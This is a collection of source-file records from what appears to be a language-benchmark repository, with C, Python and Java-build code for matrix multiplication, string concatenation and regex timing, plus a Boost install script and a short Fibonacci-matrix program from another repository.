"text": "#!/bin/bash\n\ncase \"$1\" in\n Concat)\n data_dir=concat\n ;;\n MatrixMult)\n data_dir=matrix_mult\n ;;\n Regexp)\n data_dir=regexp\n ;;\nesac\n\ncase \"$2\" in\n C)\n for prog in \"../src/c/$11C\" \"../src/c/$13C\"\n do\n time -p for ((i=0; i<$3; i++))\n do\n $prog ../data/$data_dir/data.txt $4 $5 $6\n done\n done\n ;;\n C++)\n for prog in \"../src/cpp/$11Cpp\" \"../src/cpp/$12Cpp\" \"../src/cpp/$13Cpp\"\n do\n time -p for ((i=0; i<$3; i++))\n do\n $prog ../data/$data_dir/data.txt $4 $5 $6\n done\n done\n ;;\n Java)\n for prog in \"$11\" \"$12\" \"$13\"\n do\n time -p for ((i=0; i<$3; i++))\n do\n java -d64 -cp ../src/java/ $prog ../data/$data_dir/data.txt $4 $5 $6\n done\n done\n ;;\n Python)\n for prog in \"../src/python/$11.py\" \"../src/python/$12.py\"\n do\n time -p for ((i=0; i<$3; i++))\n do\n python $prog ../data/$data_dir/data.txt $4 $5 $6\n done\n done\n ;;\n Perl)\n for prog in \"../src/perl/$11.pl\" \"../src/perl/$12.pl\"\n do\n time -p for ((i=0; i<$3; i++))\n do\n perl $prog ../data/$data_dir/data.txt $4 $5 $6\n done\n done\n ;;\nesac"
},
{
"alpha_fraction": 0.5029880404472351,
"alphanum_fraction": 0.5159362554550171,
"avg_line_length": 28.5,
"blob_id": "86d89218afaf85e5bcc54288dbbbea4b02fe91a9",
"content_id": "ef3b490919d874ee6d9f34c93233824e5fa8d7d7",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 1004,
"license_type": "no_license",
"max_line_length": 75,
"num_lines": 34,
"path": "/src/python/MatrixMult2.py",
"repo_name": "mathias-nyman/tehoLab",
"src_encoding": "UTF-8",
"text": "import sys\n\ndef main():\n f = open(sys.argv[1])\n lines = f.readlines()\n f.close()\n dimension = int(sys.argv[2])\n itemType = 1 if len(sys.argv) > 3 and sys.argv[3] == '--float' else 0\n matrix = [0]*dimension\n\n if itemType == 0:\n for idx, line in enumerate(lines):\n if idx == dimension:\n break\n matrix[idx] = [int(float(i)) for i in line.split()][:dimension]\n else:\n for idx, line in enumerate(lines):\n if idx == dimension:\n break\n matrix[idx] = [float(i) for i in line.split()][:dimension]\n\n if len(sys.argv) > 3 and sys.argv[3] == '--dry-run':\n return\n if len(sys.argv) > 4 and sys.argv[4] == '--dry-run':\n return\n\n result = [[0]*dimension]*dimension\n for i in range(dimension):\n for j in range(dimension):\n for k in range(dimension):\n result[i][j] = result[i][j] + matrix[i][k] * matrix[k][j]\n\nif __name__ == '__main__':\n main()\n\n"
},
{
"alpha_fraction": 0.614198625087738,
"alphanum_fraction": 0.6514880061149597,
"avg_line_length": 36.67567443847656,
"blob_id": "5245095b320106319181b9d65b07c8cb0bbadfb4",
"content_id": "a747d018aa8c400c89b434e765269663321ad119",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Makefile",
"length_bytes": 2789,
"license_type": "no_license",
"max_line_length": 128,
"num_lines": 74,
"path": "/src/java/Makefile",
"repo_name": "mathias-nyman/tehoLab",
"src_encoding": "UTF-8",
"text": "D :=.\nTIME ?= time\n\nMATRIX_MULT_DATA ?= ../../data/matrix_mult/data.txt\nCONCAT_DATA ?= ../../data/concat/data.txt\nREGEXP_DATA ?= ../../data/regexp/data.txt\n\nJAVA:=java -d64\n\n.PHONY: allJava\n.PHONY: MatrixMult1Java MatrixMult2Java MatrixMult3Java\n.PHONY: Concat1Java Concat2Java Concat3Java\n.PHONY: Regexp1Java Regexp2Java Regexp3Java\n\nallJava: MatrixMult1Java MatrixMult2Java MatrixMult3Java Concat1Java Concat2Java Concat3Java Regexp1Java Regexp2Java Regexp3Java\n\nMatrixMult1Java:\n\t@javac $(D)/MatrixMult1.java\n\t$(TIME) $(JAVA) -cp $(D) MatrixMult1 $(MATRIX_MULT_DATA) 100 --dry-run\n\t$(TIME) $(JAVA) -cp $(D) MatrixMult1 $(MATRIX_MULT_DATA) 100\n\t$(TIME) $(JAVA) -cp $(D) MatrixMult1 $(MATRIX_MULT_DATA) 100 --float --dry-run\n\t$(TIME) $(JAVA) -cp $(D) MatrixMult1 $(MATRIX_MULT_DATA) 100 --float\n\nMatrixMult2Java:\n\t@javac $(D)/MatrixMult2.java\n\t$(TIME) $(JAVA) -cp $(D) MatrixMult2 $(MATRIX_MULT_DATA) 100 --dry-run\n\t$(TIME) $(JAVA) -cp $(D) MatrixMult2 $(MATRIX_MULT_DATA) 100\n\t$(TIME) $(JAVA) -cp $(D) MatrixMult2 $(MATRIX_MULT_DATA) 100 --float --dry-run\n\t$(TIME) $(JAVA) -cp $(D) MatrixMult2 $(MATRIX_MULT_DATA) 100 --float\n\nMatrixMult3Java:\n\t@javac $(D)/MatrixMult3.java\n\t$(TIME) $(JAVA) -cp $(D) MatrixMult3 $(MATRIX_MULT_DATA) 100 --dry-run\n\t$(TIME) $(JAVA) -cp $(D) MatrixMult3 $(MATRIX_MULT_DATA) 100\n\t$(TIME) $(JAVA) -cp $(D) MatrixMult3 $(MATRIX_MULT_DATA) 100 --float --dry-run\n\t$(TIME) $(JAVA) -cp $(D) MatrixMult3 $(MATRIX_MULT_DATA) 100 --float\n\n\nConcat1Java:\n\t@javac $(D)/Concat1.java\n\t$(TIME) $(JAVA) -cp $(D) Concat1 $(CONCAT_DATA) --dry-run\n\t$(TIME) $(JAVA) -cp $(D) Concat1 $(CONCAT_DATA)\n\nConcat2Java:\n\t@javac $(D)/Concat2.java\n\t$(TIME) $(JAVA) -cp $(D) Concat2 $(CONCAT_DATA) --dry-run\n\t$(TIME) $(JAVA) -cp $(D) Concat2 $(CONCAT_DATA)\n\nConcat3Java:\n\t@javac $(D)/Concat3.java\n\t$(TIME) $(JAVA) -cp $(D) Concat3 $(CONCAT_DATA) --dry-run\n\t$(TIME) $(JAVA) -cp $(D) Concat3 $(CONCAT_DATA)\n\n\nRegexp1Java:\n\t@javac $(D)/Regexp1.java\n\t$(TIME) $(JAVA) -cp $(D) Regexp1 $(REGEXP_DATA) --dry-run\n\t$(TIME) $(JAVA) -cp $(D) Regexp1 $(REGEXP_DATA)\n\t$(TIME) $(JAVA) -cp $(D) Regexp1 $(REGEXP_DATA) --with-or-operator --dry-run\n\t$(TIME) $(JAVA) -cp $(D) Regexp1 $(REGEXP_DATA) --with-or-operator\n\nRegexp2Java:\n\t@javac $(D)/Regexp2.java\n\t$(TIME) $(JAVA) -cp $(D) Regexp2 $(REGEXP_DATA) --dry-run\n\t$(TIME) $(JAVA) -cp $(D) Regexp2 $(REGEXP_DATA)\n\t$(TIME) $(JAVA) -cp $(D) Regexp2 $(REGEXP_DATA) --with-or-operator --dry-run\n\t$(TIME) $(JAVA) -cp $(D) Regexp2 $(REGEXP_DATA) --with-or-operator\n\nRegexp3Java:\n\t@javac $(D)/Regexp3.java\n\t$(TIME) $(JAVA) -cp $(D) Regexp3 $(REGEXP_DATA) --dry-run\n\t$(TIME) $(JAVA) -cp $(D) Regexp3 $(REGEXP_DATA)\n\t$(TIME) $(JAVA) -cp $(D) Regexp3 $(REGEXP_DATA) --with-or-operator --dry-run\n\t$(TIME) $(JAVA) -cp $(D) Regexp3 $(REGEXP_DATA) --with-or-operator\n\n"
},
{
"alpha_fraction": 0.5210191011428833,
"alphanum_fraction": 0.5324840545654297,
"avg_line_length": 23.5,
"blob_id": "5fc7963bf29db85550da94d8452bb8bc4f080f65",
"content_id": "e7c4f9a9d5b18ee3e7fec4f9b389e0404f395f0f",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 785,
"license_type": "no_license",
"max_line_length": 65,
"num_lines": 32,
"path": "/src/python/Regexp2.py",
"repo_name": "mathias-nyman/tehoLab",
"src_encoding": "UTF-8",
"text": "import sys\nimport re\n\ndef main():\n f = open(sys.argv[1])\n lines = f.readlines()\n f.close()\n\n if len(sys.argv) > 2 and sys.argv[2] == '--dry-run':\n for line in lines:\n pass\n return\n if len(sys.argv) > 3 and sys.argv[3] == '--dry-run':\n for line in lines:\n pass\n return\n\n #Pre-compile regexp before comparing to it\n #TODO: this should be excluded from \"empty\"-run\n if len(sys.argv) > 2 and sys.argv[2] == '--with-or-operator':\n pattern = re.compile(r\"\\d+|\\w+\\d+\\.\")\n else:\n pattern = re.compile(r\"\\d+\")\n\n amountFound = 0\n for line in lines:\n match = pattern.search(line)\n if match is not None:\n amountFound = amountFound + 1\n\nif __name__ == '__main__':\n main()\n\n"
},
{
"alpha_fraction": 0.5952316522598267,
"alphanum_fraction": 0.6068816184997559,
"avg_line_length": 15.931192398071289,
"blob_id": "fb0cfc6eff5a4082e1eee95acc036d3cca0606ca",
"content_id": "a1cab4ef7e9dc26d7e129c76247595d76b3e40e3",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "C",
"length_bytes": 3691,
"license_type": "no_license",
"max_line_length": 81,
"num_lines": 218,
"path": "/src/c/Regexp3.c",
"repo_name": "mathias-nyman/tehoLab",
"src_encoding": "UTF-8",
"text": "#include <stdio.h>\n#include <stdlib.h>\n#include <string.h>\n#include <regex.h>\n\nchar* readFile(const char *filename)\n{\n\tFILE* file = fopen(filename, \"r\");\n\t\n\tif(file == NULL)\n\t{\n\t\treturn NULL;\n\t}\n\t\n\t// get file length and rewind\n\tfseek(file, 0L, SEEK_END);\n\tlong fileLength = ftell(file);\n\tfseek(file, 0L, SEEK_SET);\n\t\n\t// allocate buffer\n\tchar* buffer = (char*)malloc((fileLength + 1) * sizeof(char));\n\t\n\t// close file and bail if allocation fails\n\tif(buffer == NULL)\n\t{\n\t\tfclose(file);\n\t\treturn NULL;\n\t}\n\t\n\t// copy file contents to memory and close file\n\tfread(buffer, sizeof(char), fileLength, file);\n\tfclose(file);\n\t\n\treturn buffer;\n}\n\nint getLineCount(const char* buffer)\n{\n\tint z = 1;\n\tchar* pch;\n\t\n\t// Find first match\n\tpch = strchr(buffer, '\\n');\n\t\n\t// Increment line count\n\twhile(pch)\n\t{\n\t\tpch = strchr(pch + 1, '\\n');\n\t\tz++;\n\t}\n\t\n\treturn z;\n}\n\nchar** splitToLines(char *buffer, int* lineCount)\n{\n\tint allocatedLineCount = getLineCount(buffer);\n\tchar** lines = (char**)malloc(allocatedLineCount * sizeof(char*));\n\tif(lines == NULL)\n\t{\n\t\tfree(lines);\n\t\treturn NULL;\n\t}\n\t\n\tlines[0] = buffer;\n\t*lineCount = 1;\n\tchar* lastTokenFound = strpbrk(buffer, \"\\n\");\n\twhile(lastTokenFound != NULL && (*lineCount) < allocatedLineCount)\n\t{\n\t\tlines[*lineCount] = lastTokenFound + 1;\n\t\t\n\t\t// replace last lines last character (\\n) with \\0\n\t\t*(lines[*lineCount] - 1) = '\\0';\n\t\t\n\t\tlastTokenFound = strpbrk(lines[*lineCount], \"\\n\");\n\t\t\n\t\t(*lineCount)++;\n\t}\n\t\n\t// revert the last increment where no line was found anymore\n\t(*lineCount)--;\n\t\n\treturn lines;\n}\n\nint main(int argc, char **argv)\n{\n\t// check argument count\n\tif(argc < 2 || argc > 4)\n\t{\n\t\treturn EXIT_FAILURE;\n\t}\n\t\n\t// undefined\n\tint dryRun = -1;\n\tint withOrOperator = -1;\n\t\n\t// check provided arguments\n\tint argNum;\n\tfor(argNum = 2; argNum < argc; argNum++)\n\t{\n\t\tif(strcmp(\"--dry-run\", argv[argNum]) == 0)\n\t\t{\n\t\t\tif(dryRun == -1)\n\t\t\t{\n\t\t\t\tdryRun = 1;\n\t\t\t}\n\t\t\telse\n\t\t\t{\n\t\t\t\treturn EXIT_FAILURE;\n\t\t\t}\n\t\t}\n\t\telse if(strcmp(\"--with-or-operator\", argv[argNum]) == 0)\n\t\t{\n\t\t\tif(withOrOperator == -1)\n\t\t\t{\n\t\t\t\twithOrOperator = 1;\n\t\t\t}\n\t\t\telse\n\t\t\t{\n\t\t\t\treturn EXIT_FAILURE;\n\t\t\t}\n\t\t}\n\t\telse\n\t\t{\n\t\t\treturn EXIT_FAILURE;\n\t\t}\n\t}\n\t// default to 0 if not provided\n\tif(dryRun == -1)\n\t{\n\t\tdryRun = 0;\n\t}\n\tif(withOrOperator == -1)\n\t{\n\t\twithOrOperator = 0;\n\t}\n\t\n\t// read file into string\n\tchar* buffer = readFile(argv[1]);\n\tif(buffer == NULL)\n\t{\n\t\treturn EXIT_FAILURE;\n\t}\n\t\n\t// split string to lines\n\tint lineCount = 0;\n\tchar** lines = splitToLines(buffer, &lineCount);\n\tif(lines == NULL)\n\t{\n\t\treturn EXIT_FAILURE;\n\t}\n\t\n\t// run the regexp test\n\t\n\tconst char* regex;\n\tif(withOrOperator)\n\t{\n\t\tregex = \"[0-9]+|[a-zA-Z_0-9]+[0-9]+\\\\.\";\n\t}\n\telse\n\t{\n\t\tregex = \"[0-9]+\";\n\t}\n\t\n\t// compile regexp matcher\n\tregex_t patternBuffer;\n\t\n\t// REG_NOSUB: only need to know that it does in fact match, not where it matches\n\t// REG_EXTENDED: support \"|\" and \"+\" operator\n\tint regcompRet = regcomp(&patternBuffer, regex, REG_NOSUB | REG_EXTENDED);\n\tif(regcompRet)\n\t{\n\t\tfree(lines);\n\t\tfree(buffer);\n\t\treturn EXIT_FAILURE;\n\t}\n\t\n\t// iterate each line\n\tint countMatches = 0;\n\tint i;\n\t\n\tif(dryRun)\n\t{\n\t\tfor(i = 0; i < lineCount; i++);\n\t}\n\telse\n\t{\n\t\tfor(i = 0; i < lineCount; i++)\n\t\t{\n\t\t\t//printf(\"%s\\n\", lines[i]);\n\t\t\t\n\t\t\tint regexecRet = regexec(&patternBuffer, lines[i], 0, NULL, 0);\n\t\t\tif(regexecRet == 0)\n\t\t\t{\n\t\t\t\tcountMatches++;\n\t\t\t\t//printf(\"%s\\n\", lines[i]);\n\t\t\t}\n\t\t\telse if(regexecRet != REG_NOMATCH)\n\t\t\t{\n\t\t\t\t// undefined behaviour\n\t\t\t\tregfree(&patternBuffer);\n\t\t\t\tfree(lines);\n\t\t\t\tfree(buffer);\n\t\t\t\treturn EXIT_FAILURE;\n\t\t\t}\n\t\t}\n\t}\n\t\n\tregfree(&patternBuffer);\n\t\n\t//printf(\"%d\", countMatches);\n\t\n\t// free everything and exit\n\tfree(lines);\n\tfree(buffer);\n\treturn EXIT_SUCCESS;\n}\n"
},
{
"alpha_fraction": 0.545171320438385,
"alphanum_fraction": 0.5794392228126526,
"avg_line_length": 27.73134422302246,
"blob_id": "dadac64bc1aede1603f0aa1adda99a5f426ea02a",
"content_id": "e497cb5586c5b5f9c4cc23e0a507df87289baee2",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Makefile",
"length_bytes": 1926,
"license_type": "no_license",
"max_line_length": 98,
"num_lines": 67,
"path": "/src/c/Makefile",
"repo_name": "mathias-nyman/tehoLab",
"src_encoding": "UTF-8",
"text": "D :=.\nTIME ?= time\n\nMATRIX_MULT_DATA ?= ../../data/matrix_mult/data.txt\nCONCAT_DATA ?= ../../data/concat/data.txt\nREGEXP_DATA ?= ../../data/regexp/data.txt\n\n.PHONY: allC\n.PHONY: MatrixMult1C MatrixMult2C MatrixMult3C\n.PHONY: Concat1C Concat2C Concat3C\n.PHONY: Regexp1C Regexp2C Regexp3C\n\nallC: MatrixMult1C MatrixMult2C MatrixMult3C Concat1C Concat2C Concat3C Regexp1C Regexp2C Regexp3C\n\nMatrixMult1C:\n\t@gcc -o $(D)/$@ $(D)/MatrixMult1.c\n\t$(TIME) $(D)/$@ $(MATRIX_MULT_DATA) 100 --dry-run\n\t$(TIME) $(D)/$@ $(MATRIX_MULT_DATA) 100\n\t$(TIME) $(D)/$@ $(MATRIX_MULT_DATA) 100 --float --dry-run\n\t$(TIME) $(D)/$@ $(MATRIX_MULT_DATA) 100 --float\n\nMatrixMult2C:\n\t@gcc -o $(D)/$@ $(D)/MatrixMult2.c\n\t$(TIME) $(D)/$@ $(MATRIX_MULT_DATA) 100\n\t$(TIME) $(D)/$@ $(MATRIX_MULT_DATA) 100 --float\n\nMatrixMult3C:\n\t@gcc -o $(D)/$@ $(D)/MatrixMult3.c\n\t$(TIME) $(D)/$@ $(MATRIX_MULT_DATA) 100 --dry-run\n\t$(TIME) $(D)/$@ $(MATRIX_MULT_DATA) 100\n\t$(TIME) $(D)/$@ $(MATRIX_MULT_DATA) 100 --float --dry-run\n\t$(TIME) $(D)/$@ $(MATRIX_MULT_DATA) 100 --float\n\n\nConcat1C:\n\t@gcc -o $(D)/$@ $(D)/Concat1.c\n\t$(TIME) $(D)/$@ $(CONCAT_DATA) --dry-run\n\t$(TIME) $(D)/$@ $(CONCAT_DATA)\n\nConcat2C:\n\t@gcc -o $(D)/$@ $(D)/Concat2.c\n\t$(TIME) $(D)/$@ $(CONCAT_DATA)\n\nConcat3C:\n\t@gcc -o $(D)/$@ $(D)/Concat3.c\n\t$(TIME) $(D)/$@ $(CONCAT_DATA) --dry-run\n\t$(TIME) $(D)/$@ $(CONCAT_DATA)\n\n\nRegexp1C:\n\t@gcc -o $(D)/$@ $(D)/Regexp1.c\n\t$(TIME) $(D)/$@ $(REGEXP_DATA) --dry-run\n\t$(TIME) $(D)/$@ $(REGEXP_DATA)\n\t$(TIME) $(D)/$@ $(REGEXP_DATA) --with-or-operator --dry-run\n\t$(TIME) $(D)/$@ $(REGEXP_DATA) --with-or-operator\n\nRegexp2C:\n\t@gcc -o $(D)/$@ $(D)/Regexp2.c\n\t$(TIME) $(D)/$@ $(REGEXP_DATA)\n\t$(TIME) $(D)/$@ $(REGEXP_DATA) --with-or-operator\n\nRegexp3C:\n\t@gcc -o $(D)/$@ $(D)/Regexp3.c\n\t$(TIME) $(D)/$@ $(REGEXP_DATA) --dry-run\n\t$(TIME) $(D)/$@ $(REGEXP_DATA)\n\t$(TIME) $(D)/$@ $(REGEXP_DATA) --with-or-operator --dry-run\n\t$(TIME) $(D)/$@ $(REGEXP_DATA) --with-or-operator\n\n"
},
{
"alpha_fraction": 0.6142131686210632,
"alphanum_fraction": 0.6548223495483398,
"avg_line_length": 27.114286422729492,
"blob_id": "2f545642d98a6269f2494405b37e9c64977fa07c",
"content_id": "5d33e0e92aafbf4f631c6c83e57ad112e1e73b65",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Shell",
"length_bytes": 985,
"license_type": "no_license",
"max_line_length": 189,
"num_lines": 35,
"path": "/tools/installBoost.sh",
"repo_name": "mathias-nyman/tehoLab",
"src_encoding": "UTF-8",
"text": "#!/bin/bash\n\n#--------------------------------------------#\n# This script will install Boost v 1.47.0\n# Only the following libs will be installed:\n# -regex\n#--------------------------------------------#\n\n# Variables\nboost_install_dir=../ext/boost/\nscript_dir=\"$(pwd)\"\ntmp_dir=/tmp/$USER-boost-install\nrm -rf $tmp_dir\ndl_url='http://downloads.sourceforge.net/project/boost/boost/1.47.0/boost_1_47_0.tar.bz2?r=http%3A%2F%2Fwww.boost.org%2Fusers%2Fhistory%2Fversion_1_47_0.html&ts=1316593388&use_mirror=ignum'\nboost_name='boost_1_47_0'\nboost_tarball=\"$boost_name.tar.bz2\"\n\n# Download and extract\nmkdir -p $tmp_dir\nwget $dl_url -O $tmp_dir/$boost_tarball\ncd $tmp_dir\ntar --bzip2 -xvf $tmp_dir/$boost_tarball\n\n# Configure installation\nrm -rf $script_dir/$boost_install_dir\nmkdir -p $script_dir/$boost_install_dir\ncd $boost_name\n./bootstrap.sh --prefix=$script_dir/$boost_install_dir\n\n# Install boost\necho \"NOTE: This might stall here a bit!\"\n./b2 --with-regex install\n\n# Done.\nexit $?\n\n"
},
{
"alpha_fraction": 0.6203349828720093,
"alphanum_fraction": 0.6291507482528687,
"avg_line_length": 16.541236877441406,
"blob_id": "5b0eba57e999015e7434bd7541c9aee6eaa1e6d1",
"content_id": "ab7b898675a0a64dcb2a5c60f27e7823ec0bd286",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "C",
"length_bytes": 3403,
"license_type": "no_license",
"max_line_length": 77,
"num_lines": 194,
"path": "/src/c/Concat3.c",
"repo_name": "mathias-nyman/tehoLab",
"src_encoding": "UTF-8",
"text": "#include <stdio.h>\n#include <stdlib.h>\n#include <string.h>\n\n#define BUFFER_GRANULARITY 512\n\nchar* readFile(const char *filename)\n{\n\tFILE* file = fopen(filename, \"r\");\n\t\n\tif(file == NULL)\n\t{\n\t\treturn NULL;\n\t}\n\t\n\t// get file length and rewind\n\tfseek(file, 0L, SEEK_END);\n\tlong fileLength = ftell(file);\n\tfseek(file, 0L, SEEK_SET);\n\t\n\t// allocate buffer\n\tchar* buffer = (char*)malloc((fileLength + 1) * sizeof(char));\n\t\n\t// close file and bail if allocation fails\n\tif(buffer == NULL)\n\t{\n\t\tfclose(file);\n\t\treturn NULL;\n\t}\n\t\n\t// copy file contents to memory and close file\n\tfread(buffer, sizeof(char), fileLength, file);\n\tfclose(file);\n\t\n\treturn buffer;\n}\n\nint getLineCount(const char* buffer)\n{\n\tint z = 1;\n\tchar* pch;\n\t\n\t// Find first match\n\tpch = strchr(buffer, '\\n');\n\t\n\t// Increment line count\n\twhile(pch)\n\t{\n\t\tpch = strchr(pch + 1, '\\n');\n\t\tz++;\n\t}\n\t\n\treturn z;\n}\n\nchar** splitToLines(char *buffer, int* lineCount)\n{\n\tint allocatedLineCount = getLineCount(buffer);\n\tchar** lines = (char**)malloc(allocatedLineCount * sizeof(char*));\n\tif(lines == NULL)\n\t{\n\t\tfree(lines);\n\t\treturn NULL;\n\t}\n\t\n\tlines[0] = buffer;\n\t*lineCount = 1;\n\tchar* lastTokenFound = strpbrk(buffer, \"\\n\");\n\twhile(lastTokenFound != NULL && (*lineCount) < allocatedLineCount)\n\t{\n\t\tlines[*lineCount] = lastTokenFound + 1;\n\t\t\n\t\t// replace last lines last character (\\n) with \\0\n\t\t*(lines[*lineCount] - 1) = '\\0';\n\t\t\n\t\tlastTokenFound = strpbrk(lines[*lineCount], \"\\n\");\n\t\t\n\t\t(*lineCount)++;\n\t}\n\t\n\t// revert the last increment where no line was found anymore\n\t(*lineCount)--;\n\t\n\treturn lines;\n}\n\nchar* growOrKill(char* buffer, size_t newSize)\n{\n\tchar* newBuffer = (char*)realloc(buffer, newSize);\n\tif(newBuffer == NULL)\n\t{\n\t\tfree(buffer);\n\t}\n\t\n\treturn newBuffer;\n}\n\nint main(int argc, char **argv)\n{\n\t// check argument count\n\tif(argc < 2 || argc > 3)\n\t{\n\t\treturn EXIT_FAILURE;\n\t}\n\t\n\tint dryRun = 0;\n\tif(argc == 3)\n\t{\n\t\tif(strcmp(\"--dry-run\", argv[2]) == 0)\n\t\t{\n\t\t\tdryRun = 1;\n\t\t}\n\t\telse\n\t\t{\n\t\t\treturn EXIT_FAILURE;\n\t\t}\n\t}\n\t\n\t// read file into string\n\tchar* buffer = readFile(argv[1]);\n\tif(buffer == NULL)\n\t{\n\t\treturn EXIT_FAILURE;\n\t}\n\t\n\t// split string to lines\n\tint lineCount = 0;\n\tchar** lines = splitToLines(buffer, &lineCount);\n\tif(lines == NULL)\n\t{\n\t\treturn EXIT_FAILURE;\n\t}\n\t\n\t// run the concatenation test\n\t\n\t\n\t// assuming it's not allowed to know the input length\n\t\n\tsize_t resultBufferSize = BUFFER_GRANULARITY;\n\tsize_t resultBufferUsed = 0;\n\t\n\tchar* resultBuffer = growOrKill(NULL, resultBufferSize * sizeof(char));\n\tresultBuffer[0] = '\\0';\n\t\n\tif(resultBuffer == NULL)\n\t{\n\t\tfree(lines);\n\t\tfree(buffer);\n\t\treturn EXIT_FAILURE;\n\t}\n\t\n\tint i;\n\t\n\tif(dryRun)\n\t{\n\t\tfor(i = 0; i < lineCount; i++);\n\t}\n\telse\n\t{\n\t\tfor(i = 0; i < lineCount; i++)\n\t\t{\n\t\t\tsize_t lineLength = strlen(lines[i]);\n\t\t\t\n\t\t\t// grow it need to...\n\t\t\twhile(resultBufferUsed + lineLength + 1>= resultBufferSize)\n\t\t\t{\n\t\t\t\tresultBufferSize += BUFFER_GRANULARITY;\n\t\t\t\tresultBuffer = growOrKill(resultBuffer, resultBufferSize * sizeof(char));\n\t\t\t\tif(resultBuffer == NULL)\n\t\t\t\t{\n\t\t\t\t\tfree(lines);\n\t\t\t\t\tfree(buffer);\n\t\t\t\t\treturn EXIT_FAILURE;\n\t\t\t\t}\n\t\t\t}\n\t\t\t\n\t\t\tstrcat(resultBuffer, lines[i]);\n\t\t\tstrcat(resultBuffer, \"\\n\");\n\t\t\tresultBufferUsed += lineLength + 1;\n\t\t\t\n\t\t\t// debug print\n\t\t\t//printf(\"%s\\n\", lines[i]);\n\t\t}\n\t}\n\n\t// debug print\n\t//printf(\"%s\", resultBuffer);\n\tfree(resultBuffer);\n\t\n\t// free everything and exit\n\tfree(lines);\n\tfree(buffer);\n\treturn EXIT_SUCCESS;\n}\n"
},
{
"alpha_fraction": 0.44485294818878174,
"alphanum_fraction": 0.4852941036224365,
"avg_line_length": 24.928571701049805,
"blob_id": "04bfff8122150277beb367d8579181a3ed3adafb",
"content_id": "bc199f9a3bcce2051b0cba22e7c6fac91e43954d",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Shell",
"length_bytes": 1088,
"license_type": "no_license",
"max_line_length": 138,
"num_lines": 42,
"path": "/tools/parse_matrix_mult.sh",
"repo_name": "mathias-nyman/tehoLab",
"src_encoding": "UTF-8",
"text": "#!/bin/bash\n\nif [ $# -lt 4 ]\nthen\n echo -e \"Usage: $0 DIM_BEGIN DIM_END DIM_INCR REPEAT_CONST [--float]\"\n exit 0\nfi\n\necho -e \"#Dim\\tC1\\tC3\\tC++1\\tC++2\\tC++3\\tJava1\\tJava2\\tJava3\\tPython1\\tPython2\\tPerl1\\tPerl2\"\n\nconst=$4\n\nfor ((dim=$1; dim<=$2; dim=$dim+$3))\ndo\n line=\"$dim\"\n repeats=$const/$dim\n\n for lang in C C++ Java Python Perl\n do\n declare -a ordinary\n for res in $(./run.sh MatrixMult $lang $repeats $dim $5 3>&1 1>&2 2>&3 | sed -e 's/^[a-zA-Z ]*//' -n -e 2p -e 5p -e 8p)\n do\n ordinary+=(\"$res\")\n done\n \n declare -a dry_run\n for res in $(./run.sh MatrixMult $lang $repeats $dim $5 --dry-run 3>&1 1>&2 2>&3 | sed -e 's/^[a-zA-Z ]*//' -n -e 2p -e 5p -e 8p)\n do\n dry_run+=(\"$res\")\n done\n \n for ((i=0;i<${#ordinary[@]};i++))\n do\n eq=\"scale=2; (${ordinary[$i]}-${dry_run[$i]})/($repeats/10.0);\"\n value=$(bc <<< $eq)\n line=\"$line\\t$value\"\n done\n unset ordinary\n unset dry_run\n done\n echo -e $line\ndone"
}
] | 30 |
messyar/Fibonacci_matrix | https://github.com/messyar/Fibonacci_matrix | 70c4a59103dc0286c5afb849d12c20b56ec7d52b | a16ff340a639152f447a85c88ef5b5dc3971c997 | 263acdc350ec6919418a26acacbf078a90df9c80 | refs/heads/master | 2023-01-14T13:11:11.576222 | 2020-11-16T08:26:34 | 2020-11-16T08:26:34 | 313,099,024 | 0 | 0 | null | null | null | null | null | [
{
"alpha_fraction": 0.5382353067398071,
"alphanum_fraction": 0.5647059082984924,
"avg_line_length": 22.465517044067383,
"blob_id": "52168a7d1da9859ee88c0d3d22a69ac6a37a6f58",
"content_id": "f9fde70c6a627a98c43f6055f831a8cfc00b384c",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 1544,
"license_type": "no_license",
"max_line_length": 62,
"num_lines": 58,
"path": "/my_fib_matrix.py",
"repo_name": "messyar/Fibonacci_matrix",
"src_encoding": "UTF-8",
"text": "def mult_matrix(matrix_in_1, matrix_in_2):\n \"\"\"\n Функция перемножения двух матриц matrix_in_1 и matrix_in_2\n :param matrix_in_1: входящая матрица 1\n :param matrix_in_2: входящая матрица 2\n :return: матрицу результат умножения матриц 1 и 2\n \"\"\"\n matrix_return = [[0, 0],\n [0, 0]]\n\n for i, row in enumerate(matrix_in_1):\n\n for k in range(len(row)):\n needed_element = 0\n for j in range(len(matrix_in_2)):\n needed_element += row[j] * matrix_in_2[j][k]\n\n matrix_return[i][k] = needed_element\n\n return matrix_return\n\n\ndef fib_matrix(n):\n \"\"\"\n Фукнция вычисления числа фибоначи порядкового номера n\n :param n: порядковое число Фибоначчи\n :return: число Фибоначчи порядка n\n \"\"\"\n\n matrix_one = [[1, 1], [1, 0]]\n matrix_cur = matrix_one\n\n if n == 0:\n return matrix_one[1][1]\n if n == 1:\n return matrix_one[0][1]\n\n steps = []\n cur_step = n\n while cur_step:\n steps.append(cur_step)\n cur_step //= 2\n\n steps = steps[:-1]\n steps = steps[::-1]\n\n for step in steps:\n matrix_cur = mult_matrix(matrix_cur, matrix_cur)\n\n if step % 2:\n matrix_cur = mult_matrix(matrix_cur, matrix_one)\n\n return matrix_cur[0][1] % 10\n\n\nnum = int(input())\nfib_num = fib_matrix(num)\nprint(fib_num)"
}
] | 1 |
Dmaverickc/self_indicating | https://github.com/Dmaverickc/self_indicating | de6051a6ed338bc781f00f5be70923bdac46a832 | 1854b7144c71469542e39f63cbf060a32d5a4b22 | ccc297d004f1ad4f46023d890a3f6509edc47d9b | refs/heads/master | 2020-12-30T09:49:50.506142 | 2018-03-01T09:15:38 | 2018-03-01T09:15:38 | 123,399,832 | 0 | 0 | null | null | null | null | null | [
{
"alpha_fraction": 0.6825200915336609,
"alphanum_fraction": 0.7121679782867432,
"avg_line_length": 26.423728942871094,
"blob_id": "694391867ebbabf21aa29f4a4634fe8d22e23545",
"content_id": "e36e83c6ed974fca3df259dbd8e26b063a8e30cf",
"detected_licenses": [],
